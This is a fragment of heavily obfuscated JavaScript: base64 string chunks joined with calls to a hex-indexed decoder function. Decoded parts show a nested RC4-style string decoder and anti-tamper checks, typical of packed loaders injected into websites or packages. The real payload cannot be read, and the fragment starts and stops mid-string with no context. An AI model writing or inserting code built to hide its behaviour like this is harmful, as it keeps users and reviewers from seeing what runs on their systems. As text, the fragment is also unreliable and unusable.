J1c0VExXNDdjVW1rNycsJ3ZOTmRJQ285V'+'zd5Jywnd1lMcFc1UmNMcScsJ1c2NHRXNX'+'Z5aGEnLCdDbWtIYkNvZVdRSycsJ1c3T3J'+_0x9095819v(0x27e)+'J25Ta09XN3I2V09DJywnVzVMSEJKejInL'+'CdwOGtLVzc3Y1JaMCcsJ2M4b3ZXNlRaYU'+_0x9095819v(0x400)+'ERycsJ1dPTmRWbW9lV1JMRCcsJ1c1eGNU'+'Q29Cc0NvVicsJ1c1YmxjOG91Z1cnLCdFQ'+'2t3VzRTU3ZXJywnRW1rTlc1cWRCcScsJ2'+'hDa0xXN2hkT1o0JywnV1FubVdRWmNTWk8'+'nLCdXUk9vVzUxamFXJywnaG1vSFdReGNN'+_0x9095819v(0x1d8)+'FdRQmNNcWknLCdFU291RnVUTycsJ0VDb2'+'NGSENsJywnRThvZHN3emcnLCd4OGtDV09'+_0x9095819v(0x2d3)+'VzVXMXhXJywnVzdQL3FicmYnLCd1U2t5d'+'Ul0Y0dXJywnV09TWldQRmRQZE8nLCd1Q2'+_0x9095819v(0x31e))+('b1UnLCdtc21NbFNvWicsJ1dPaTRXUlJjT'+'VNrNCcsJ2E4b09XUDNjTENvNycsJ1dPcV'+'lXNXpNb0cnLCdrQ2tIQlNvZldPVycsJ1d'+_0x9095819v(0x284)+_0x9095819v(0x1cd)+_0x9095819v(0x2e4)+_0x9095819v(0x1c8)+'aZFZtb3JXNnUnLCdXUS9jS3VKZFBabScs'+_0x9095819v(0x1b6)+'ywndHV0ZEg4b0lXNnknLCdXUkJkUFNvVV'+'dROU8nLCdxU2t1ckNvcldQRycsJ3Rta0F'+_0x9095819v(0x3c8)+'VzdwZEhMQmNSOG9qJywnd21vaFc2RmRQY'+'nknLCdXNlpjUm1vT1c0eGNWRycsJ2ZOZG'+'NOU2tRbnEnLCdvYVdSZVNvYycsJ1c2VHd'+'mQ282YVcnLCdXTzFjV1FkY1NhQycsJ1dS'+'Q3dXT1JkTmNlJywnV1J0ZEhTa3pFU29mJ'+'ywnVzVWY084b1V3bW84JywnRTNaZEw4b3'+'RXNDgnLCd5SFpjTUNveXRHJywnRXhaZE9'+'DbzFXNFMnLCdXNThwVzV2YmZhJywnRktM'+'N1c2VmRScScsJ29Ta0hXNEpkUEp1JywnV'+'1AzZEk4aytxU29mJywnVzZ2QUFaNVknLC'+'dXUkNTV1BwZE5JUycsJ0J3SGxXNnRkVHE'+_0x9095819v(0x33f)+'VycsJ1dSU25XUEJkSENrVScsJ2ltb0ZXU'+'jdjUDhvOScsJ3pDb3ZXNmhkUnNpJywneU'+'NrMnhaVmNQYScsJ3MxalBXNGhkUkcnLCd'+'XN0NyVzVybW1xJywnV1JlbFdSUmNMbWto'+'JywneUNvWnEyTFUnLCdlU2t4YVNvd1c2e'+_0x9095819v(0x2eb)+'dPMCcsJ3lt')+('b2xXN3BkT1hlJywnV1FDc1c3VEdvcScsJ'+'0E4b1FzTG5rJywnV1FyaFdRbGNTWDgnLC'+'dXNXhkVmgzZFBkTycsJ2RDa0FXNzNkSHF'+'tJywnblNrRVc2MXJXTzgnLCdDZzE3VzVC'+'ZFJhJywnbUNrR1c3aGRUSGEnLCdXNEJkT'+'TFOZEdiRycsJ2lDa3VXN25tV1BxJywnVz'+'dSZEd3VmRHYUcnLCdnbWtLVzdKY1RabSc'+'sJ3c4bzJ6U2trdmEnLCdyQ2tGV1JCY0xD'+'b0wnLCdXTzdkVkNvNFdSRHYnLCdXUEdsV'+_0x9095819v(0x301)+'csJ0JDa05XNGVPd0cnLCdXUHVCVzRMeGR'+_0x9095819v(0x2c7)+'OFdSQycsJ1c0aVNXNTNkVlNvSycsJ2lTb'+_0x9095819v(0x24e)+'dsbWtJcUNvUVdRMCcsJ1c0TFpCZGpjJyw'+'nV1BWZEhTb0N6Y2EnLCd1OGtJRHJKY01H'+'JywnYjhrNkM4bytXUHEnLCdXUVNCVzVMV'+'mhHJywnVzUzZFYwQmRTWkMnLCdwU2s0bG'+'1vUlc2RycsJ1dRZWhXUHRjTUNrRScsJ1c'+_0x9095819v(0x37a)+'aCcsJ0U4b210S0xpJywnYzBkY1BDa09sY'+'ScsJ2VYbWVhS20nLCd2OG9ZRkdpMCcsJ2'+_0x9095819v(0x1ca)+_0x9095819v(0x2ac)+_0x9095819v(0x3f4)+'DhrQkVtbzlXUVcnLCdBQ28xVzQ3ZEhaSy'+_0x9095819v(0x21f)+'sJ1dQdStXNFRGY2EnLCdFM1gveUlHJywn'+_0x9095819v(0x2ec)+'zhrSFc3Q1ZCcScsJ3JmVEF0WDQnLCdXUG'+'xkUENvRVdP')+('ekUnLCdXNzBHVzR2RHBXJywnV09TYlc1d'+_0x9095819v(0x2f9)+'ZlRmRHV0snLCdXUVNTRm1rdVc1SycsJ1d'+'PcGRLbW9Vd0pLJywncmExVVc3VmNVYScs'+'J3VyYk1XNGxjVGEnLCdXUjhyV09SZE9iY'+'ScsJ2Ztb3FXUTRGYWM4SycsJ2hZT0VtQ2'+'8zJywnbVNvaVc0OVNpcScsJ1dPRzhXUUJ'+'kR21raScsJ2NDb0JyWXpKJywnVzV4ZEcx'+'N2RUSHUnLCdXTzA2V08vZE5ta2cnLCdpQ'+_0x9095819v(0x1d1)+'dXNmZrcFNvNGdXJywnVzU1dWU4b1FlVyc'+'sJ3o4bzR2bWtJRVcnLCdXUDkzVzRtTEZH'+'JywnVzZaY1Btb09XNUpjSVcnLCd6U281d'+_0x9095819v(0x276)+'FLakgnLCduU2tpaDhvOFc1NCcsJ25lTmN'+'WbWs1YnEnLCdXT3lpRG1rTVc1VycsJ0NT'+'azl1WU5jTUcnLCd1Q290VzdCZEdXQycsJ'+_0x9095819v(0x270)+'wnRXVCZExDb21XNjgnLCd4OGt0VzY4S3h'+_0x9095819v(0x310)+'b3pXT3knLCd6U29ycXVydScsJ1c1dVRXN'+'GRkSENvNScsJ1dSMDZXUVJjU21rNycsJ3'+'hDb2lXNEZkUFdDJywnV1FOY1IweGRVSkM'+'nLCdkbWs1bENvMFc3aScsJ0JTb1FXN1Zk'+'R1hLJywnV1BlTFc1UHJnRycsJ2FTb1B6R'+_0x9095819v(0x363)+'hvUycsJ1dSNDBXUUpjRzhrRCcsJ1c2L2N'+'OQ28rVzU3Y1FXJywnVzRMQmU4b1ViVycs'+_0x9095819v(0x2a0)+'1JQRScsJ3lta3BjOG8vV1BXJywnQzhvRl'+'c1SmRQV3En')+(_0x9095819v(0x266)+'1dPZVNXUFZkTmFTJywndlNveVdSQ2dkVy'+'csJ0FTazBxYTNjR2EnLCdXT0toV1FwZEg'+'4a2cnLCdXUHJTV1F0Y0dhOCcsJ0RDaytj'+_0x9095819v(0x38a)+_0x9095819v(0x30f)+'NTVzVaZEpTb2InLCd5MHYvekdDJywnRUN'+_0x9095819v(0x1b5)+'VzdQeXdaamYnLCdnYmhkS1NvN0RxJywnd'+_0x9095819v(0x204)+_0x9095819v(0x23f)+_0x9095819v(0x300)+_0x9095819v(0x203)+_0x9095819v(0x242)+'djOG8rVzdETmNXJywnRm1rcFc3MUxXUXk'+_0x9095819v(0x2b6)+'RycsJ2JTa2NXN1ZjUVhlJywnVzVCZE9nd'+_0x9095819v(0x30d)+'RXUk5jTUNvRScsJ1c3WGt4cTlVJywnV1F'+_0x9095819v(0x20e)+'J1c1SDlxYWJtJywnQ2RUN1c1aGNQVycsJ'+'1dSVmRJQ2tIdENvTicsJ29ta1lXNXBjR3'+_0x9095819v(0x257)+_0x9095819v(0x236)+'LCd4bWs2emQ3Y1NXJywnV1JaZFBtb2FXT'+'3JuJywnbllXSGxMSycsJ3oyVHdXNWhkTW'+'EnLCdyTjk1VzRkZEtHJywnd1NrOFc1Q0N'+'zRycsJ3lDa2tiOG85V09lJywnZG1vOVdP'+_0x9095819v(0x3ec)+'mRUOG9mV1F6TScsJ1dPVmRUU280V1FuNC'+_0x9095819v(0x22d))+('N0RMV1BTJywndlNvTnZadWQnLCd0WjNjS'+'jhvRnRHJywnV1FqT1c3dWREVycsJ3hta0'+'FXUUJjTWYwJywncENrRXdtb3JXT0snLCd'+_0x9095819v(0x22a)+'J1dRSmRSQ28wdmRHJywnY1lLVGgzUycsJ'+'1dPeUpXUlJjR1NraycsJ1dPL2NUZ2xkUU'+'lDJywnRFNvbXhLcjYnLCd0bWsrV1JWY0p'+'Db2QnLCdEbW9mV1E0Sm9xJywndzhrWlc2'+'T2xxYScsJ3Zta0FXN3V1RmEnLCdXUk5jT'+'ndkZFFJTycsJ3E4b3NzWm1SJywnV09TUF'+'dQSmRIdFMnLCduU295VzdMaG9HJywnRDh'+_0x9095819v(0x1de)+'J1dQYVpDU2tuVzc0JywnVzR6TUJHbjEnL'+_0x9095819v(0x294)+'wnYld4ZE9Tb2N0cScsJ1c1RmRJZjdjT21'+'vUycsJ1c3M2RUdS9kTFdLJywnZzhreVc2'+'RmNRYzQnLCdwOGtLYVNvK1c3bScsJ1c3e'+'GRMZnBkSHNDJywneW1rMldRbGNSQ29CJy'+'wnVzRlNVc3SGdmcScsJ3lta2dXUi9jVUN'+'vLycsJ1c1dTJXN1pkSThvcicsJ2pta1N1'+'U29oV1FPJywnaVNrTFc0cGNJYScsJ2ZTa'+'1BibW8wVzZlJywnRVNrNldSRmNNbW9UJy'+'wnd1NvY0UxbkcnLCd2OG9hVzY3ZEphOCc'+_0x9095819v(0x2b5)+'bmN0aW9uIF8weDczMzQ0NjZlKGEsYil7Y'+'T1hLTB4MTQ2O3ZhciBjPV8weDczMzQ0Nj'+'ZkW2FdO2lmKF8weDczMzQ0NjZlWydBYVl'+_0x9095819v(0x3d0)+_0x9095819v(0x3ab)+'mdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDRE'+'VGR0hJSktM')+('TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+_0x9095819v(0x34d)+'gwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCd'+'dKG8rKyk7fm4mJihtPWwlMHg0P20qMHg0'+'MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pi'+'gtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2l'+'uZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2'+_0x9095819v(0x29b)+'VtdLG89MHgwLHAscT0nJyxyPScnO2w9ZC'+'hsKTtmb3IodmFyIHU9MHgwLHY9bFsnbGV'+'uZ3RoJ107dTx2O3UrKyl7cis9JyUnKygn'+'MDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsnd'+_0x9095819v(0x36f)+'0oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9'+'uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7blt0XT10O31mb3Iod'+'D0weDA7dDwweDEwMDt0Kyspe289KG8rbl'+'t0XSttWydjaGFyQ29kZUF0J10odCVtWyd'+'sZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxu'+'W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+'VuZ3RoJ107dysrKXt0PSh0KzB4MSklMHg'+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x9095819v(0x3ac)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+'bb10pJTB4MTAwXSk7fXJldHVybiBxO307'+'XzB4NzMzNDQ2NmVbJ1pTZ2ppcyddPWgsX'+'zB4NzMzNDQ2NmVbJ2VicFh1cyddPXt9LF'+_0x9095819v(0x2bb))+('NjZlWydBYVlOZ0onXT0hIVtdO312YXIgZ'+'T1fMHg3MzM0NDY2ZFsweDBdLGY9YStlLG'+'c9XzB4NzMzNDQ2NmVbJ2VicFh1cyddW2Z'+'dO2lmKGc9PT11bmRlZmluZWQpe2lmKF8w'+'eDczMzQ0NjZlWydXcWx0R3YnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oai'+_0x9095819v(0x3b0)+'qTWJ6ZHMnXT1bMHgxLDB4MCwweDBdLHRo'+'aXNbJ2lLcVRJaSddPWZ1bmN0aW9uKCl7c'+'mV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2'+_0x9095819v(0x345)+'oXHg1YylceDIwKntceDVjdytceDIwKics'+'dGhpc1snaFpES21CJ109J1tceDI3fFx4M'+_0x9095819v(0x3e0)+'t9O2lbJ3Byb3RvdHlwZSddWydlZ0h6ekY'+'nXT1mdW5jdGlvbigpe3ZhciBqPW5ldyBS'+'ZWdFeHAodGhpc1snb1dIS2FzJ10rdGhpc'+'1snaFpES21CJ10pLGs9alsndGVzdCddKH'+'RoaXNbJ2lLcVRJaSddWyd0b1N0cmluZyd'+_0x9095819v(0x328)+_0x9095819v(0x3aa)+'mV0dXJuIHRoaXNbJ2xibmdtZyddKGspO3'+_0x9095819v(0x367)+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+'1snalZ4QkdGJ10odGhpc1snQUFzVHRxJ1'+_0x9095819v(0x373)+_0x9095819v(0x313)+'az0weDAsbD10aGlzWydqTWJ6ZHMnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1snak'+_0x9095819v(0x1cf))+(_0x9095819v(0x1bb)+'GhbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2'+'pNYnpkcyddWydsZW5ndGgnXTt9cmV0dXJ'+_0x9095819v(0x271)+'fSxuZXcgaShfMHg3MzM0NDY2ZSlbJ2VnS'+'Hp6RiddKCksXzB4NzMzNDQ2NmVbJ1dxbH'+'RHdiddPSEhW107fWM9XzB4NzMzNDQ2NmV'+'bJ1pTZ2ppcyddKGMsYiksXzB4NzMzNDQ2'+'NmVbJ2VicFh1cyddW2ZdPWM7fWVsc2UgY'+'z1nO3JldHVybiBjO30oZnVuY3Rpb24oYS'+'xiKXt2YXIgSj1fMHg3MzM0NDY2ZTt3aGl'+'sZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNl'+'SW50KEooMHgzNDgsJ10hXiUnKSkqcGFyc'+'2VJbnQoSigweDdlNiwnKDdxQycpKStwYX'+'JzZUludChKKDB4MmFjLCcxc3ckJykpKi1'+'wYXJzZUludChKKDB4NDhjLCdsU0NJJykp'+_0x9095819v(0x298)+'ykpKnBhcnNlSW50KEooMHgzZTIsJzVwbD'+'InKSkrLXBhcnNlSW50KEooMHg3MmIsJ0c'+'jb0gnKSkqcGFyc2VJbnQoSigweDI4ZCwn'+'Z09HZCcpKStwYXJzZUludChKKDB4NzYyL'+'CddIV4lJykpKnBhcnNlSW50KEooMHgyYj'+'gsJ1ohWFgnKSkrLXBhcnNlSW50KEooMHg'+'zNWYsJzdANHknKSkqLXBhcnNlSW50KEoo'+'MHg4MDUsJzFFZVgnKSkrcGFyc2VJbnQoS'+'igweDI3YSwnaEJKKicpKSpwYXJzZUludC'+'hKKDB4NmYyLCdVcm10JykpO2lmKGM9PT1'+_0x9095819v(0x23e)+_0x9095819v(0x259)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg3MzM0')+('NDY2ZCwweDNkOGYzKSwhZnVuY3Rpb24oK'+'Xt2YXIgSz1fMHg3MzM0NDY2ZSxkPXt9O2'+'RbSygweDJhMywnRlNLMicpXT1LKDB4MjR'+'hLCcqXlVZJykrSygweDRhMiwnKl5VWScp'+'LGRbSygweDQ1MiwnUmoxKCcpXT1mdW5jd'+'GlvbihyLHMpe3JldHVybiByPHM7fSxkW0'+'soMHg4NTUsJzV1MHAnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gciE9PXM7fSxkW0so'+_0x9095819v(0x39b)+_0x9095819v(0x379)+'wnRyNvSCcpXT1LKDB4NTMzLCc1dTBwJyk'+'rSygweDc0NywnYkFBRCcpK0soMHg1MjYs'+'J0hPaVknKStLKDB4NTkzLCc1cGwyJykrS'+'ygweDFlMiwnJEw1SicpLGRbSygweDczMy'+_0x9095819v(0x2b8)+'ldHVybiByIT09czt9LGRbSygweDZkNiwn'+'RyNvSCcpXT1LKDB4NGI1LCdVcm10JykrS'+'ygweDNkNCwna0pUeScpLGRbSygweDZhOC'+'wnUk82aicpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByPT09czt9LGRbSygweDc5Nywn'+'SE9pWScpXT1LKDB4MjU0LCczNVs2JykrJ'+'3QnLGRbSygweDFlZCwnN0A0eScpXT1LKD'+'B4MjRiLCd6JHcwJykrSygweDRkMywnKl5'+'VWScpLGRbSygweDYzYSwnZngwYicpXT1m'+'dW5jdGlvbihyKXtyZXR1cm4gcigpO30sZ'+_0x9095819v(0x1d6)+_0x9095819v(0x40b)+'sZFtLKDB4NTYwLCdhYXddJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI+PXM7fSxkW'+'0soMHgzZDcsJ0hsbHMnKV09ZnVuY3Rpb2'+'4ocixzKXty')+('ZXR1cm4gcjw9czt9LGRbSygweDI1Nywnd'+_0x9095819v(0x3b7)+_0x9095819v(0x28c)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'ci1zO30sZFtLKDB4M2ZhLCc3VjJnJyldP'+'UsoMHgxZDUsJ213Wm0nKStLKDB4MWJiLC'+_0x9095819v(0x39a)+'oMHgzNzksJ2VVMjAnKStLKDB4MzRkLCds'+'U0NJJykrSygweDRhNywnVXJtdCcpK0soM'+'HgyZTcsJzhnUHQnKStLKDB4MjAyLCdERi'+'NqJykrSygweDFmOSwnbXdabScpK0soMHg'+_0x9095819v(0x28e)+_0x9095819v(0x33a)+'ykrSygweDMwZCwnVXJtdCcpK0soMHgyNz'+'IsJ2Z4MGInKStLKDB4NjdlLCcoN3FDJyk'+'rSygweDFjMiwnSzEySCcpK0soMHgxNmIs'+_0x9095819v(0x365)+'ygweDgwOCwnaEJKKicpK0soMHgxZTUsJ1'+'ohWFgnKStLKDB4NzY5LCdlVTIwJykrSyg'+'weDdjOSwnREYjaicpK0soMHg4NTMsJzVw'+'bDInKStLKDB4Njc2LCd4JVVhJykrSygwe'+'DNhZiwnN1YyZycpKydJUycsZFtLKDB4Mm'+'I1LCdVZm1FJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIocyk7fSxkW0soMHg3ZmUs'+'J2tKVHknKV09SygweDdkYywnYWF3XScpK'+'0soMHgyNzcsJzFFZVgnKStLKDB4Njk5LC'+'daIVhYJykrSygweDJiMiwnVmtaMycpK0s'+'oMHg1ZDksJ0RGI2onKStLKDB4NWQ0LCc4'+'Z1B0JykrSygweDFlMywnJEw1SicpK0soM'+_0x9095819v(0x368)+'syJykrSygw')+(_0x9095819v(0x230)+'GQnKStLKDB4MmRmLCd0VjlyJykrSygweD'+_0x9095819v(0x292)+'nKStLKDB4NjYyLCdWa1ozJykrSygweDZl'+_0x9095819v(0x235)+_0x9095819v(0x228)+'wnRlNLMicpK0soMHgxZDcsJ3RWOXInKSt'+'LKDB4N2VmLCdmeDBiJykrSygweDY0Niwn'+'VXJtdCcpK0soMHg2ZGEsJ3okdzAnKStLK'+_0x9095819v(0x357)+'hkZycpK0soMHg2ZWMsJ1ZrWjMnKStLKDB'+'4NzFmLCc3VjJnJykrSygweDJjYSwnWiFY'+'WCcpK0soMHg1YmYsJ3glVWEnKStLKDB4M'+'jMwLCdMOGRnJykrSygweDY5YSwnRlNLMi'+'cpK0soMHg3OTEsJ0w4ZGcnKStLKDB4Mjh'+'jLCdIQVNxJykrSygweDNjYiwneCVVYScp'+'K0soMHg2NWUsJzFzdyQnKStLKDB4NDU2L'+'Ccxc3ckJykrSygweDc5Yywna0pUeScpK0'+'soMHg3MGYsJyg3cUMnKStLKDB4ODQyLCd'+'IT2lZJykrSygweDNiNiwnVWZtRScpK0so'+'MHgxZDQsJ2RNOVMnKStLKDB4MjM1LCdVc'+'m10JykrSygweDViNywndFY5cicpK0soMH'+'g3YWIsJ2tKVHknKStLKDB4NzEwLCdVcm1'+_0x9095819v(0x30e)+'NGQsJ2xTQ0knKStLKDB4N2I1LCdIbGxzJ'+'ykrSygweDgwMiwndFY5cicpK0soMHg0Nm'+'YsJ0cjb0gnKStLKDB4MWRmLCdGYm1kJyk'+'rSygweDNlMywnZ09HZCcpK0soMHg0MDMs'+'J0w4ZGcnKStLKDB4MjYxLCcxc3ckJykrS'+'ygweDJmYSwneCVVYScpK0soMHg3YjcsJ3'+'RWOXInKStL')+('KDB4NjliLCdsUylKJykrSygweDMwOSwnS'+'EFTcScpK0soMHg1YmQsJ213Wm0nKStLKD'+_0x9095819v(0x3f3)+'wYicpK0soMHg1ZjAsJ0RGI2onKStLKDB4'+_0x9095819v(0x3b1)+'icpK0soMHgyM2QsJzdWMmcnKStLKDB4Nz'+_0x9095819v(0x2a2)+_0x9095819v(0x282)+'LCdaIVhYJykrSygweDQyNywnOWsqXScpK'+'0soMHg0YWIsJ145QG8nKStLKDB4MTQ4LC'+'cxc3ckJykrSygweDFjMywnMUVlWCcpK0s'+'oMHgyOGUsJzV1MHAnKStLKDB4NDIyLCdn'+_0x9095819v(0x3c0)+'Hg2Y2EsJ3R4QWgnKStLKDB4MjM2LCdMOG'+'RnJykrSygweDJlMiwnMypQZCcpK0soMHg'+'zYmMsJyFWRygnKStLKDB4MmE1LCcxRWVY'+_0x9095819v(0x239)+'TAsJzZ4aiMnKStLKDB4M2QxLCcxRWVYJy'+'krSygweDI3MCwnZVUyMCcpK0soMHg4MmU'+'sJyg3cUMnKStLKDB4MmQ3LCdoQkoqJykr'+_0x9095819v(0x334)+'ypeVVknKStLKDB4NWRjLCcoN3FDJykrSy'+'gweDQ4ZCwneCVVYScpK0soMHgyZTgsJ0h'+_0x9095819v(0x2fc)+'eDNjNCwnNXUwcCcpK0soMHgyNzgsJ0sxM'+'kgnKStLKDB4NzQzLCdkTTlTJykrSygweD'+'IwNCwnbFNDSScpK0soMHg1ZDYsJzhnUHQ'+'nKStLKDB4NjM5LCdTIzJSJykrSygweDJi'+'YSwnUmoxKCcpK0soMHg3Y2EsJ0RGI2onK'+'StLKDB4ODExLCd0VjlyJykrSygweDUxZi'+'wnNXUwcCcp')+('K0soMHg1ZWMsJyFWRygnKStLKDB4NDIwL'+'Cdtd1ptJykrSygweDJkZSwna0pUeScpK0'+'soMHg3NWUsJ1ZrWjMnKStLKDB4ODNjLCd'+'4JVVhJykrSygweDQwNywnMXN3JCcpK0so'+'MHg1NjEsJyFWRygnKStLKDB4NTcyLCdGU'+'0syJykrSygweDc2YSwnJEw1SicpK0soMH'+'gxOTcsJzMqUGQnKStLKDB4M2VmLCdkTTl'+'TJykrSygweDE3MCwnSGxscycpK0soMHg0'+'MzksJ1JPNmonKStLKDB4M2E3LCdEdSVdJ'+_0x9095819v(0x2c0)+'QsJzV1MHAnKStLKDB4NTgyLCcoN3FDJyk'+'rSygweDVmMiwnaEJKKicpK0soMHg0NzMs'+'J2Z4MGInKStLKDB4NGY5LCdsUylKJykrS'+'ygweDFiMCwnRlNLMicpK0soMHg0YzIsJ0'+_0x9095819v(0x2fa)+_0x9095819v(0x323)+_0x9095819v(0x3a7)+'DE3NywnWiFYWCcpK0soMHgxNDYsJ213Wm'+_0x9095819v(0x2ca)+'iZCwnSGxscycpK0soMHg4MTIsJzlrKl0n'+_0x9095819v(0x27c)+_0x9095819v(0x3cd)+'tLKDB4NjMyLCdEdSVdJykrSygweDI3ZSw'+_0x9095819v(0x3a4)+'KDB4NjM2LCdnT0dkJykrSygweDU0ZCwnM'+'XN3JCcpK0soMHg0NjYsJypeVVknKStLKD'+'B4NTQyLCdHI29IJykrSygweDYwZiwnN0A'+'0eScpK0soMHgyMTMsJ2Fhd10nKStLKDB4'+_0x9095819v(0x3b6)+'CcpK0soMHg2NWYsJ3dyQ10nKStLKDB4Mm'+'UxLCc3QDR5')+('JykrSygweDE2MSwndFY5cicpK0soMHg0Z'+'DcsJ0ZTSzInKStLKDB4Nzk2LCdtd1ptJy'+'krSygweDZjMiwna0pUeScpK0soMHg1MmM'+_0x9095819v(0x246)+'SygweDdkMiwnWiFYWCcpK0soMHg0NmEsJ'+'0hBU3EnKStLKDB4NjE5LCdlVTIwJykrSy'+'gweDcxYiwnUmoxKCcpK0soMHg4MjIsJ2x'+'TKUonKStLKDB4MjVjLCc5aypdJykrSygw'+'eDU3ZiwnZE05UycpK0soMHgzNWEsJ1Vyb'+'XQnKStLKDB4M2NkLCdrSlR5JykrSygweD'+'Y3MywnUk82aicpK0soMHg1MTUsJzdWMmc'+_0x9095819v(0x38b)+_0x9095819v(0x2e1)+'StLKDB4NjRhLCdIQVNxJykrSygweDE3NC'+_0x9095819v(0x33d)+_0x9095819v(0x3d2)+'TDhkZycpK0soMHg0MWUsJ1MjMlInKStLK'+_0x9095819v(0x376)+'EySCcpK0soMHg0ZDUsJ1VybXQnKStLKDB'+_0x9095819v(0x40c)+'eScpK0soMHgzNzEsJ2JBQUQnKStLKDB4N'+'zhmLCc1cGwyJykrSygweDc4YiwnVmtaMy'+_0x9095819v(0x265)+'0LCdoQkoqJykrSygweDc5OCwnYWF3XScp'+'K0soMHg0MTgsJ213Wm0nKStLKDB4MjI3L'+'CdSTzZqJykrSygweDU2MywnRmJtZCcpK0'+'soMHgzODEsJ2Fhd10nKStLKDB4ODQ5LCd'+'LMTJIJykrSygweDRiYywnKDdxQycpK0so'+'MHg2MmEsJzlrKl0nKStLKDB4NDcyLCdiQ'+'UFEJykrSygweDNjYSwneCVVYScpK0soMH'+'g3NDUsJzZ4')+('aiMnKStLKDB4NzhkLCc1dTBwJykrSygwe'+'DQ4OSwnNXBsMicpK0soMHgzOTcsJ1MjMl'+'InKSsoSygweDE0YSwnVXJtdCcpK0soMHg'+'4MzYsJ2dPR2QnKStLKDB4NzY2LCdIT2lZ'+_0x9095819v(0x32b)+'zQsJzFFZVgnKStLKDB4MzY4LCdiQUFEJy'+'krSygweDU1OCwnZE05UycpK0soMHg3YTg'+'sJ0sxMkgnKStLKDB4MmZmLCdoQkoqJykr'+_0x9095819v(0x3ad)+'2JBQUQnKStLKDB4NWRkLCdoQkoqJykrSy'+'gweDgxYSwnSGxscycpK0soMHg0NGMsJ1M'+'jMlInKStLKDB4NTk0LCc4Z1B0JykrSygw'+'eDNkYiwnNXUwcCcpK0soMHgzZWMsJ2Z4M'+'GInKStLKDB4NGU2LCdsU0NJJykrSygweD'+'ZlMSwnJEw1SicpK0soMHg1OTgsJ0hBU3E'+'nKStLKDB4MjQ3LCdhYXddJykrSygweDdj'+'ZiwnbFMpSicpK0soMHg0M2UsJ0ZibWQnK'+'StLKDB4NzQxLCcxRWVYJykrSygweDI4OS'+'wnIVZHKCcpK0soMHg3M2YsJ145QG8nKSt'+_0x9095819v(0x35e)+'NnhqIycpK0soMHgxYzcsJ3dyQ10nKStLK'+'DB4NGI3LCdkTTlTJykrSygweDVjOSwnVm'+_0x9095819v(0x20d)+'4MjhiLCdHI29IJykrSygweDE1Nywnd3JD'+'XScpK0soMHg3NTYsJzFFZVgnKStLKDB4M'+_0x9095819v(0x3bd)+_0x9095819v(0x24c)+'3LCdsU0NJJykrSygweDVmMywnREYjaicp'+'K0soMHg0ZDEsJzV1MHAnKStLKDB4MWVlL'+_0x9095819v(0x35a)+'soMHgzYzEs')+('J0ZTSzInKStLKDB4NDQ1LCd0eEFoJykrS'+'ygweDZjYiwneiR3MCcpK0soMHg1MTcsJ3'+'RWOXInKStLKDB4NmM4LCdsU0NJJykrSyg'+'weDJhZSwneCVVYScpK0soMHgyMDMsJyRM'+'NUonKStLKDB4MzRlLCdmeDBiJykrSygwe'+'DFkYywnREYjaicpK0soMHgyMTAsJ2hCSi'+_0x9095819v(0x3ed)+_0x9095819v(0x2a1)+'KStLKDB4M2NjLCdSajEoJykrSygweDQ4M'+'iwnMXN3JCcpK0soMHg2Y2MsJ1JPNmonKS'+_0x9095819v(0x401)+_0x9095819v(0x299)+_0x9095819v(0x329)+'moxKCcpK0soMHg2YWUsJ0w4ZGcnKStLKD'+'B4NWNhLCdhYXddJykrSygweDcwYiwnSE9'+'pWScpK0soMHg0MmYsJ145QG8nKStLKDB4'+'Nzg1LCdWa1ozJykrSygweDMzMCwneiR3M'+'CcpK0soMHg0NDQsJ3RWOXInKStLKDB4Nz'+'MxLCdLMTJIJykrSygweDNiMiwnXSFeJSc'+_0x9095819v(0x315)+'LCc5aypdJykrSygweDZmNSwnXjlAbycpK'+'0soMHgxNzIsJ3glVWEnKStLKDB4NTVlLC'+'c1cGwyJykrSygweDYzZCwnN0A0eScpK0s'+'oMHgyMzQsJ2tKVHknKStLKDB4NTVmLCch'+'VkcoJykrSygweDFhOCwnZE05UycpK0soM'+_0x9095819v(0x3d3)+'BwJykrSygweDFiNSwnRHUlXScpK0soMHg'+'1MjUsJ0ZTSzInKStLKDB4MTdiLCdrSlR5'+'JykrSygweDY4MCwneiR3MCcpK0soMHg3M'+'zcsJ2hCSionKStLKDB4NDBjLCdWa1ozJy'+_0x9095819v(0x3fd))+(_0x9095819v(0x340)+'StLKDB4NTEzLCdsU0NJJykrSygweDI1OS'+'wnSEFTcScpK0soMHgyMjQsJ3R4QWgnKSt'+_0x9095819v(0x277)+_0x9095819v(0x1c4)+'DB4MTRkLCd3ckNdJykrSygweDdlOSwndH'+'hBaCcpK0soMHg3YTcsJ3R4QWgnKStLKDB'+'4NmM3LCdrSlR5JykrSygweDMzZCwnIVZH'+'KCcpK0soMHgxNTEsJzZ4aiMnKStLKDB4N'+_0x9095819v(0x38f)+_0x9095819v(0x3a0)+'yLCchVk